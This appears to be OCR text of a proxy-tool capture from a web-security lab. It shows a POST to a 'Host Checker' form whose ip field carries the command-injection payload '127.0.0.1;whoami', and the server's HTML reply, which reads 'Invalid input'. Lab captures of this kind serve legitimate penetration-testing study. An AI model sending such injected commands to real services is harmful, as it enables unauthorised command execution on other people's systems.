 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:53391
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://94.237.50.242:53391
10 Connection: keep-alive
11 Referer: http://94.237.50.242:53391/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jan 2025 12:32:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 648
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 Invalid input
</pre>
33 </p>